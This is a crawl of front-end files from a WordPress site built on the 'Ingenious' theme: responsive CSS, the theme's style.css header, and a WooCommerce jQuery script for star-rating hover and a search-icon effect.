		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}

	#footer_widgets_container .widget.widget-ingenious-latest-posts{
		text-align: left;
	}

	#footer_widgets_container .widget:nth-child(1n+1):nth-last-child(1n+1){
		width: 100%;
	}

	.ingenious_banner .banner_wrapper > *,
	.ingenious_banner .banner_title,
	.ingenious_banner.icon_left .banner_wrapper > *,
	.ingenious_banner.icon_left .banner_title{
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	#banner_404_number{
		font-size: 120px;
	}
	#banner_404_content{
		font-size: 24px;
		line-height: 36px;
	}
}
@media screen and ( max-width: 1200px ) {
	#gallery-1 .gallery-item.medium_size.col_4{
		width: 33%;
	}
	#gallery-1 .gallery-item.thumbnail_size.col_6,
	#gallery-1 .gallery-item.thumbnail_size.col_5{
		width: 25%;
	}
	#gallery-1 .gallery-item.mini_size.col_9,
	#gallery-1 .gallery-item.mini_size.col_8{
		width: 14%;
	}
}
@media screen and ( max-width: 980px ) {
	#gallery-1 .gallery-item.medium_size.col_3,
	#gallery-1 .gallery-item.medium_size.col_4{
		width: 50%;
	}
	#gallery-1 .gallery-item.thumbnail_size.col_6,
	#gallery-1 .gallery-item.thumbnail_size.col_5,
	#gallery-1 .gallery-item.thumbnail_size.col_4{
		width: 33%;
	}
	#gallery-1 .gallery-item.mini_size.col_9,
	#gallery-1 .gallery-item.mini_size.col_8,
	#gallery-1 .gallery-item.mini_size.col_7{
		width: 20%;
	}
}
@media screen and ( max-width: 770px ) {
	#gallery-1 .gallery-item.big_size.col_2,
	#gallery-1 .gallery-item.big_size.col_3{
		width: 100%;
	}
}
@media screen and ( max-width: 730px ) {
	#gallery-1 .gallery-item.mini_size.col_9,
	#gallery-1 .gallery-item.mini_size.col_8,
	#gallery-1 .gallery-item.mini_size.col_7{
		width: 25%;
	}
}
@media screen and ( max-width: 700px ) {
	.portfolio_single_content{
		padding: 40px;
	}
}   
@media screen and ( max-width: 620px ) {
	#gallery-1 .gallery-item.thumbnail_size.col_6,
	#gallery-1 .gallery-item.thumbnail_size.col_5,
	#gallery-1 .gallery-item.thumbnail_size.col_4,
	#gallery-1 .gallery-item.thumbnail_size.col_3{
		width: 50%;
	}
}
@media screen and ( max-width: 550px ) {
	#gallery-1 .gallery-item.medium_size.col_2,
	#gallery-1 .gallery-item.medium_size.col_3,
	#gallery-1 .gallery-item.medium_size.col_4{
		width: 100%;
	}
	#gallery-1 .gallery-item.mini_size.col_9,
	#gallery-1 .gallery-item.mini_size.col_8,
	#gallery-1 .gallery-item.mini_size.col_7{
		width: 33%;
	}
}
@media screen and ( max-width: 450px ) {
	#gallery-1 .gallery-item.thumbnail_size.col_6,
	#gallery-1 .gallery-item.thumbnail_size.col_5,
	#gallery-1 .gallery-item.thumbnail_size.col_4,
	#gallery-1 .gallery-item.thumbnail_size.col_3,
	#gallery-1 .gallery-item.thumbnail_size.col_2{
		width: 100%;
	}
	#gallery-1 .gallery-item.mini_size.col_9,
	#gallery-1 .gallery-item.mini_size.col_8,
	#gallery-1 .gallery-item.mini_size.col_7{
		width: 50%;
	}
}
@media screen and ( max-width: 400px ) {
	#gallery-1 .gallery-item.big_size{
		padding: 0;
	}
	.portfolio_single_content{
		padding: 40px 15px;
	}
}

/*************
* \RESPONSIVE
*************/


/*  ===========
	Bug Fixes
===========  */
@media(max-width: 991px){
	.ingenious_services_column{
		text-align: center !important;
	}
	.ingenious_button.large{
		font-size: 14px;
		padding: 14px 15px;
		text-align: center !important;
	}
}
@media(max-width: 767px){
	.ingenious_benefits.regular .icon{
		width: 60px;
		height: 60px;
		line-height: 60px;
	}
	.benefits_hover_content{
		padding: 30px 15px 15px 15px;
	}
	.ingenious_services_desc p{
		text-align: center !important;
	}
}



/* Spacing styles */
.vc_row > .cws_spacing:not(:first-child){
	display: none;
}
.vc_row > .cws_spacing:last-child{
	display: block;
}
.custom_spacing{
	display: block;
	clear: none;
}

.cws_spacing:not(.custom_spacing){ clear: both; }
.cws_spacing .cws_spacing{ display: none; }
.cws_spacing .cws_spacing_default{ display: block; }
@media screen and (max-width: 1199px){
	.cws_spacing .cws_spacing_default{ display: none; }
	.cws_spacing .cws_spacing_size_sm_desctop{ display: block; }
}
@media screen and (max-width: 991px){
	.cws_spacing .cws_spacing_size_sm_desctop{ display: none; }
	.cws_spacing .cws_spacing_tablet{ display: block; }
}
@media screen and (max-width: 767px){
	.cws_spacing .cws_spacing_tablet{ display: none; }
	.cws_spacing .cws_spacing_mobile{ display: block; }
}



/* last fixes */
@media screen and (max-width: 1199px){
	#mobile_menu .cws_megamenu_item .widget.widget_nav_menu{
		padding: 0 !important;
	}
	#mobile_menu .widget .widgettitle{
		margin: 0;
		line-height: initial;
	}
	#mobile_menu .cws_megamenu_item .widget.widget_nav_menu .menu-item{
		padding-left: 0 !important;
	}
	#mobile_menu .cws_megamenu_item .widget .menu .menu-item > a:before{
		display: none;
	}
	#mobile_menu .cws_megamenu_item .widget.widget_nav_menu .menu-item{
		position: relative;
	}
	#mobile_menu .cws_megamenu_item .widget.widget_nav_menu .menu-item:before{
		content: "";
	    display: inline-block !important;
	    height: 1px;
	    width: 16px;
	    bottom: initial;
	    position: absolute;
	    left: 0;
	    right: 0px;
	    top: 0px;
	    background-color: rgb(255, 255, 255);
	}
	#mobile_menu .cws_megamenu_item .widget.widget_nav_menu .menu-item:after{
		content: '';
	    display: block !important;
	    height: 1px;
	    width: 100%;
	    bottom: initial;
	    position: absolute;
	    margin: 0 auto;
	    left: 0;
	    right: 0px;
	    top: 0px;
	    background-color: rgba(255, 255, 255, 0.5);
	}
	#mobile_menu .cws_megamenu_item .widget.widget_nav_menu .menu-item:first-child:before,
	#mobile_menu .cws_megamenu_item .widget.widget_nav_menu .menu-item:first-child:after{
		display: none !important;
	}
}
@media screen and (max-width: 1199px) and (min-width: 992px){
	.ingenious_milestone_icon i{
		width: 50px !important;
		height: 50px !important;
		position: relative;
	}
	.ingenious_milestone_icon i svg{
		transform-origin: unset !important;
		position: absolute;
		left: 0;
		top: 0;
	}
}
@media screen and (max-width: 991px){
	.row_step{
		display: none;
	}
	.single_sidebar .post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper,
	.single_sidebar .post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper,
	.single_sidebar .post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper,
	.single_sidebar .post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper,
	.double_sidebar .post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper,
	.double_sidebar .post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper,
	.double_sidebar .post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper,
	.double_sidebar .post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper{
		max-width: 100%;
	}
	.post_media, .pic,
	.post_media > img, .pic > img{
		width: 100%;
	}
}
@media screen and (max-width: 767px){
	.ingenious_benefits .benefits_icon i{
		width: 45px !important;
		height: 45px !important;
	}
	.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header,
	.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header .meta_wrapper{
		-webkit-justify-content: flex-start;
	    -ms-flex-pack: start;
	    justify-content: flex-start;
	}
	.pagination .page_links{
		display: -webkit-flex;
		display: flex;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-justify-content: center;
		justify-content: center;
	}
	.pagination .page_links > *{
		margin: 4px 4px;
	}
	.ingenious_milestone_number .odometer-inside{
		font-size: 2em;
	}
	.posts_grid_checkerboard .post_post:nth-child(even) .floated_media, 
	.posts_grid_fw_img.img_check .post_post:nth-child(even) .floated_media, 
	.posts_grid_fw_img.img_right .post_post .floated_media{
		margin-right: 0;
	}
	.cws-content .cws-overlay-bg{
		position: static;
		left: auto;
		top: auto;
	}
}
@media screen and (max-width: 400px){
	.ingenious_icon_wrapper.icon-align-left,
	.ingenious_icon_wrapper.icon-align-center,
	.ingenious_icon_wrapper.icon-align-right
	{
		display: block;
	}
}
/**************************/
/* Gutenberg Optimization */
/**************************/

.wp-block-image.alignfull img {
    max-width: 100vw;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    width: 100vw;
    border-radius: 0;
}


/*************************************/
/* WP Backery Page Builder Front-end */
/*************************************/

.compose-mode  .vc_vc_column.vc_container-block {
    position: static;
}
.compose-mode  .vc_vc_column.vc_container-block > .vc_column_container {
    position: relative;
}

.compose-mode .vc_child-element-move .vc_btn-content,
.compose-mode .vc_element-move .vc_btn-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.compose-mode .body {
    background-color: #fff;
}

.compose-mode .vc_container-block.vc_vc_row:hover {
    z-index: 14;
}
.compose-mode .vc_control-btn-append {
    top: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://ecoelecsystems.com/wp-content/themes/ingenious/style.css?ver=6.3.7
body_size: 346
content:
/*
Theme Name: Ingenious
Theme URI: http://ingenious.cwsthemes.com/
Author: CWSThemes
Author URI: http://themeforest.net/user/creativews
Description: Ingenious - Smart Home Automation WordPress Theme
Version: 1.2.2
License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI:  http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses
Tags: two-columns, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: ingenious
*/ 

/* 
Don't edit this file!!! 
It will be wiped upon next theme update!
Use "Customize" -> "Additional CSS" instead.
*/

--- FILE ---
content_type: application/javascript
request_url: https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/woocommerce.js?ver=6.3.7
body_size: 568
content:
"use strict";

/**/
	/* MARK */
	/**/
	jQuery(document).ready(function ($){
		
		$(".stars").ready(function (){
			var rtl = typeof cws_is_rtl == 'function' ? cws_is_rtl() : false;
			var stars_active = false;
			$(".woocommerce .stars").on("mouseover", function(){
				if (!stars_active){
					$(this).find("span:not(.stars-active)").append("<span class='stars-active' data-set='no'>&#xf005;&#xf005;&#xf005;&#xf005;&#xf005;</span>");
					stars_active = true;
				}
			});
			$(".woocommerce .stars").on("mousemove", function (e){
				var width = $(this).width();
				var cursor = e.pageX;
				var ofs = $(this).offset().left;
				var fill = rtl ? width - ( cursor - ofs ) : cursor - ofs;
				var persent = Math.round(100*fill/width);
				$(".woocommerce .stars .stars-active").css("width",String(persent)+"%");
			});
			$(".woocommerce .stars").on("click", function (e){
				var width = $(this).width();
				var cursor = e.pageX;
				var ofs = $(this).offset().left;
				var fill = rtl ? width - ( cursor - ofs ) : cursor - ofs;
				var persent = Math.ceil( Math.round( 100 * ( fill/width ) ) / 20 ) * 20;
				var mark = $(this).find(".stars-active");
				mark.css('width',String(persent)+"%");
				mark.attr("data-set",String(persent));
			});
			$(".woocommerce .stars").on("mouseleave", function (e){
				var mark = $(this).find(".stars-active");
				if (mark.attr("data-set") == "no"){
					mark.css("width","0");
				}
				else{
					var persent = mark.attr("data-set");
					mark.css("width",String(persent)+"%");
					$(".stars-active").addClass("fixed-mark");
				}
			});
		});
	})


/* Search icon hover */
jQuery(document).ready(function ($){
	$( "#searchform #searchsubmit" ).mouseover(function() {
  		$("#searchform div").addClass( "hover-search" );
	});
	$( "#searchform #searchsubmit" ).mouseout(function() {
  		$("#searchform div").removeClass( "hover-search" );
	});
});

/* Search icon hover */

/****************** \PB ********************/

/***********************************************/

